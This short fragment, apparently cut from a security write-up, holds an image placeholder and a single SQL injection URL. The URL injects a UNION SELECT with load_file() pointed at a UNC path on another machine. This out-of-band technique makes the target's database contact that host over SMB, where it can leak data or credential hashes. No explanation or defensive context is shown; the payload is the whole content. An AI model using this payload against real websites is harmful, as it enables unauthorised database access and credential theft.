 http://host.tld/index.php?id=1’ union select 1,2,load_file(‘\\\\192.168.0.100\\@OsandaMalith’),4;%00